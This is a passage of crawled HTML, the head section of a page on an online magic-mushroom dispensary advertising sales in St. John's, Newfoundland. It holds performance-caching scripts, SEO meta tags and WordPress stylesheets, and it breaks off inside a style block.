

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/buy-shrooms-in-st-johns/
body_size: 72713
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}}</script>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="preload" as="font" type="font/woff" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff" crossorigin>
<link rel="preload" as="font" type="font/woff" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff" crossorigin>
<link rel="preload" as="font" type="font/woff" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff" crossorigin>
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Buy Shrooms In St. John&#039;s | Newfoundland And Labrador Magic Mushrooms</title><link rel="preload" data-rocket-preload as="style" href="[data-uri]" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="[data-uri]" media="print" onload="this.media='all'" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><noscript><link rel="stylesheet" href="[data-uri]" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/St.Johns_.jpg" fetchpriority="high">
<meta name="description" content="Want to buy shrooms in St. John&#039;s? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/buy-shrooms-in-st-johns/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Shrooms In St. John&#039;s | Newfoundland And Labrador Magic Mushrooms" />
<meta property="og:description" content="Want to buy shrooms in St. John&#039;s? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/buy-shrooms-in-st-johns/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2022-08-15T19:38:37-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta property="og:image:width" content="1638" />
<meta property="og:image:height" content="1638" />
<meta property="og:image:alt" content="Buy Shrooms In St. John&#039;s" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy Shrooms In St. John&#039;s | Newfoundland And Labrador Magic Mushrooms" />
<meta name="twitter:description" content="Want to buy shrooms in St. John&#039;s? Learn more about magic mushrooms, their benefits, &amp; our leading Canadian psilocybin dispensary." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/image-29-2.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="12 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1765420326' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='acoplw-style-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/aco-product-labels-for-woocommerce/assets/css/frontend.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fgf-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=1765420326' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=12.6.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fgf-owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lightcase-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='payment-load-balancer-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcsob-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/sold-out-badge-for-woocommerce/style.css?ver=1765420326' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
